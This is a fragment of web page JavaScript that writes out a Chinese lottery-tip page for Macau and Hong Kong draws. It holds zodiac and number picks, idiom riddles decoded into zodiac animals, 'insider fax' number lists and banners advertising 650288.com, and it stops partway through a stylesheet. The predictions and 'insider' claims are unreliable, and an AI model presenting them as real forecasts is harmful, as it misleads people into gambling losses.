document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");



















document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtc(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");
document.writeln("			var menu = document.getElementById(name + i);");
document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");
document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");
document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");
document.writeln("		}");
document.writeln("	}");
document.writeln("<\/script>");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wxsm_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-yxym p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wxsm_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wxsm_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'jssx\'>天天好彩【五肖十码】</div>");



document.writeln("");



document.writeln("<div id=\'wxsm_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyd\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all1\' onClick=\"setTabtf(\'wxsm_all\',1,2)\" class=\'hover\'>澳门五肖十码</li>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all2\' onClick=\"setTabtf(\'wxsm_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港五肖十码</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_wxsm_all_1\'>");



document.writeln("		");



document.writeln("		<div class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>028期推荐⑤肖:<span style=\'color: #f00;\'>狗猴鼠兔蛇</span></p>");
document.writeln("				<p>028期推荐③肖:<span style=\'color: #f00;\'>狗猴鼠</span></p>");
document.writeln("				<p>028期推荐⑩码:<span style=\'color: #f00;\'>08.20.34.46.18.30.15.27.25.37</span></p>");
document.writeln("				<p>028期推荐⑤码:<span style=\'color: #f00;\'>08.20.34.46.18</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");














































document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div id=\'con_wxsm_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		<div class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>012期推荐⑤肖:<span style=\'color: #f00;\'>猪蛇猴鼠龙</span></p>");
document.writeln("");
document.writeln("				<p>012期推荐③肖:<span style=\'color: #f00;\'>猪蛇猴</span></p>");
document.writeln("");
document.writeln("				<p>012期推荐⑩码:<span style=\'color: #f00;\'>19.31.13.25.34.46.18.30.26.38</span></p>");
document.writeln("");
document.writeln("				<p>012期推荐⑤码:<span style=\'color: #f00;\'>19.31.13.25.34</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");













































































































































document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtf(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#hzx_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.jhzx {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#hzx_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.hzx_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>天天好彩【解红字肖】</div>");
document.writeln("<div id=\'hzx_all\'>");
document.writeln("	<div class=\'sanheyf\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'hzx_all1\' onClick=\"setTabte(\'hzx_all\',1,2)\" class=\'hover\'>澳门红字肖</li>");
document.writeln("			<li id=\'hzx_all2\' onClick=\"setTabte(\'hzx_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港红字肖</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_hzx_all_1\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;\'>");







document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>028期红字暗码【昏定晨省】【06 11 26 39】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：指旧时侍奉父母的日常礼节。解马蛇狗羊鼠牛‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：马蛇狗羊鼠牛‌<br>");
document.writeln("						解取五肖：马蛇狗羊鼠<br>");
document.writeln("						解取四肖：马蛇狗羊");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>027期红字暗码【作金石声】【09 22 35 48】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：比喻文章优美，音调铿锵。解羊虎兔鼠狗鸡‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：羊虎兔鼠狗<span style=\"background-color: #FFFF00\">鸡</span><br>");
document.writeln("						解取五肖：羊虎兔鼠狗<br>");
document.writeln("						解取四肖：羊虎兔鼠");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>026期红字暗码【黄粱一梦】【15 24 27 44】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：在煮熟小米饭的时间里做的一场好梦。比喻虚幻的事情、不切实际的空想和破灭了的希望。解猪猴牛羊虎马‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：<span style=\"background-color: #FFFF00\">猪</span>猴牛羊虎马‌<br>");
document.writeln("						解取五肖：<span style=\"background-color: #FFFF00\">猪</span>猴牛羊虎<br>");
document.writeln("						解取四肖：<span style=\"background-color: #FFFF00\">猪</span>猴牛羊");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>025期红字暗码【红日三竿】【02 19 26 37】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：指太阳升至三根竹竿高度，形容天已大亮、时间不早的客观状态。解鸡猴猪马牛蛇‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：鸡猴猪马牛<span style=\"background-color: #FFFF00\">蛇</span>‌<br>");
document.writeln("						解取五肖：鸡猴猪马牛<br>");
document.writeln("						解取四肖：鸡猴猪马");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>024期红字暗码【绝长补短】【17 22 30 48】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：从长的地方截取一部分接补在短的地方。比喻用长处补短处。解马猪兔鼠虎龙‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：马猪兔鼠<span style=\"background-color: #FFFF00\">虎</span>龙‌<br>");
document.writeln("						解取五肖：马猪兔鼠<span style=\"background-color: #FFFF00\">虎</span><br>");
document.writeln("						解取四肖：马猪兔鼠");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");































































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("");
document.writeln("	<!-- 澳门开始 -->");
document.writeln("	<div id=\'con_hzx_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>012期红字暗码【资料更新中】(资料更新中)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：资料更新中</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：资料更新中<br>解取五肖：资料更新中");
document.writeln("				</span><br>解取四肖：资料更新中");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");



document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>011期红字暗码【急湍駛浪】(05 31 39 46)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：指的是水流急速。它描绘了一种水流奔腾、速度极快的状态，通常意味着水流汹涌，冲击力强。解龙牛兔马鼠狗</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：龙牛<span style=\"background-color: #FFFF00\">兔</span>马鼠狗<br>解取五肖：龙牛<span style=\"background-color: #FFFF00\">兔</span>马鼠");
document.writeln("				</span><br>解取四肖：龙牛<span style=\"background-color: #FFFF00\">兔</span>马");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");







































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabte(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wbz_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wbz_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wbz_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'jssx\'>天天好彩【平五不中】</div>");



document.writeln("");



document.writeln("<div id=\'wbz_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyg\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wbz_all1\' onClick=\"setTabtg(\'wbz_all\',1,2)\" class=\'hover\'>澳门平五不中</li>");



document.writeln("");



document.writeln("			<li id=\'wbz_all2\' onClick=\"setTabtg(\'wbz_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平五不中</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_wbz_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("		");



document.writeln("		");
document.writeln("			<p>028期<span style=\'color: #f00;\'>【21.35.01.41.06】<span>？</span></span></p>");




























































document.writeln("		");





document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div id=\'con_wbz_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("			");



document.writeln("		");
document.writeln("			<p>012期<span style=\'color: #f00;\'>【16.02.25.40.01】<span>？</span></span></p>");































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtg(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("    #nmcz_all { padding: 10px; } #nmcz_all .sanheyh { margin-bottom: 10px;");



document.writeln("    text-align: center; font-weight: bold; font-size: 24px; color: #018a1f;");



document.writeln("    line-height: 40px; } #nmcz_all .sanheyh ul { display: flex; border-bottom:");



document.writeln("    solid 3px #018a1f; } #nmcz_all .sanheyh li { width: 50%; padding: 5px 0;");



document.writeln("    box-sizing: border-box; cursor: pointer; } #nmcz_all .sanheyh li.hover");



document.writeln("    { color: #fff; background: #018a1f; } #nmcz_all .sanheyh li.hover font");



document.writeln("    { color: #fff !important; } @media screen and (max-width:750px) { #nmcz_all");



document.writeln("    { padding: 5px; } #nmcz_all .sanheyh { margin-bottom: 5px; font-size: 16px;");



document.writeln("    } #nmcz_all .sanheyh ul { border-width: 2px; } #nmcz_all .sanheyh li {");



document.writeln("    padding: 0; } .nmcz_all-txt2 { font-size: 18px; } }");



document.writeln("</style>");



document.writeln("<div class=\'jssx\'>");



document.writeln("    天天好彩【传真20码】");



document.writeln("</div>");



document.writeln("<div id=\'nmcz_all\'>");



document.writeln("    <div class=\'sanheyh\'>");



document.writeln("        <ul>");



document.writeln("            <li id=\'nmcz_all1\' onClick=\"setTabth(\'nmcz_all\',1,2)\" class=\'hover\'>");



document.writeln("                澳门传真20码");



document.writeln("            </li>");



document.writeln("            <li id=\'nmcz_all2\' onClick=\"setTabth(\'nmcz_all\',2,2)\">");



document.writeln("                <font style=\'color:#f00\'>");



document.writeln("                    香港传真20码");



document.writeln("                </font>");



document.writeln("            </li>");



document.writeln("        </ul>");



document.writeln("    </div>");







document.writeln("	<!--香港开始-->");

document.writeln("	<div id=\"con_nmcz_all_1\">");

document.writeln("		<div style=\"font-family: 楷体;font-weight: bold;\">");











document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">028期澳门内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:312 175(鼠18)34+16= ？</font><br>");
document.writeln("					<font color=\"#008000\">红日东升照大地，春满人间家和美</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						28 04 24 46 06 48 31 09 17 29<br>");
document.writeln("						47 11 21 16 27 13 03 41 10 07");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");













































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("");









document.writeln("	<!-- 澳门开始 -->");



document.writeln("	<div id=\"con_nmcz_all_2\" style=\"display:none\">");



document.writeln("		<div style=\"font-family: 楷体;font-weight: bold;\">");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-012期香港内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:一笔一划写春秋，乡土仗义一家亲</font><br>");
document.writeln("					<font color=\"#008000\">206 137虎[28]24+12-08=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						03 04 05 09 12 16 18 19 24 25<br>");
document.writeln("						29 31 32 34 35 41 42 43 44 46");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");




document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-011期香港内幕传真20码开兔15</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:高原民歌配蓝花，红梅枝头待春到</font><br>");
document.writeln("					<font color=\"#008000\">125 109马[12]21+13-05=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						02 03 04 05 10 <span style=\"background-color: #FFFF00\">15</span> 18 21 23 26<br>");
document.writeln("						27 28 31 32 35 38 41 42 43 44");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");



























































































































































































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\"text/javascript\">");



document.writeln("	function setTabth(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#dszt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







